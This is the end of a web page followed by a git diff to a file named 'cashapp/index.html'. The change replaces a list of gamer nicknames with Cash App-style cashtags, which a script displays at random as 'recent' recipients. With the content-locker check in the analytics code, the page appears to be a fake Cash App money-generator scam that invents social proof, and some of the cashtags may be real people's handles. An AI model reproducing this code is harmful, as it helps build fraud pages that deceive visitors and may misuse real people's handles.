        ga('customTemplateGlobal.set', 'dimension1', typeof window.CPBContentLocker === 'function' ? 0 : 1);
        ga('customTemplateGlobal.send', 'pageView');
    }


</script>
</body>
</html>

==== commit b14f846c: "Update index.html" ====
--- a/cashapp/index.html
+++ b/cashapp/index.html
@@ -748,55 +748,55 @@
 
 
 recentCoin=RandomCoin[parseInt(Math.random()*4)];
-var gennamelist = ["fio251", "kaka110", "isexx","Gambit",
-"Outrageous Creator",
-"Homely Introvert",
-"Plain Privacy",
-"Brash Thug",
-"Annoyed",
-"Demonic AI",
-"Abnormal Vigor",
-"Optimally Ace",
-"Inimical Thug",
-"Feared Butcher",
-"Multiply Divide",
-"Psychedelic Servicemen",
-"Militaristic Machine",
-"Ball Blaster",
-"Legends Reload",
-"Brute Fact",
-"Bloss flop",
-"Tango Boss",
-"Optimal Aces",
-"Inimical Thugs",
-"Fear Butchers",
-"Left Divide",
-"Psychedelic",
-"Militaristic ",
-"Keen Team Six",
-"Fuzzy Pack",
-"Gangsters",
-"Mortified",
-"Lyrical",
-"Outrageous",
-"Homely",
-"Plain Privilege",
-"Brash Thugs",
-"Nutty Domination",
-"Complex Slayers",
-"Faulty Devils",
-"Fanatical Tyranny",
-"Odd Hooligans",
-"Organic Punks",
-"Quarrelsome",
-"Admirals",
-"Perpetrator",
-"Fighting",
-"Keen Team Six",
-"HolyJESUS",
-"Lone_Ranger",
-"Dark Warrior",
-"XxGoldenWarior"];
+var gennamelist = ["$Luhbaby", "$Scheche38", "$snohWhite","$Jamie67",
+"$JREAL2019",
+"$ComposerandPearls",
+"$Briannawell",
+"$B3autyQu33n",
+"$Tootie1997",
+"$StrawBerry",
+"$aceFamily",
+"$iponeRat4",
+"$InimicalThug",
+"$FearedButcher",
+"$MultiplyDivide",
+"$kitkat1",
+"$ashBomb87",
+"$BallBlaster",
+"$LegendsReload",
+"$BruteFact",
+"$Blossflop",
+"$TangoBoss",
+"$OptimalAces",
+"$InimicalThugs",
+"$FearButchers",
+"$LeftDivide",
+"$Psychedelic",
+"$Militaristic ",
+"$KeenTeamSix",
+"$FuzzyPack",
+"$Gangsters",
+"$Mortified",
+"$Lyrical",
+"$Outrageous",
+"$Homely",
+"$PlainPrivilege",
+"$BrashThugs",
+"$NuttyDomination",
+"$ComplexSlayers",
+"$FaultyDevils",
+"$FanaticalTyranny",
+"$OddHooligans",
+"$OrganicPunks",
+"$Quarrelsome",
+"$Admirals",
+"$Perpetrator",
+"$Fighting",
+"$targaryen",
+"$faeelovee07",
+"$miyaabriannaa",
+"$Alexbugg100helpr",
+"$XxGoldenWarior"];
 name=gennamelist[Math.floor(Math.random() * 52)];
   document.getElementById("recent-name").innerHTML=(name);
 }
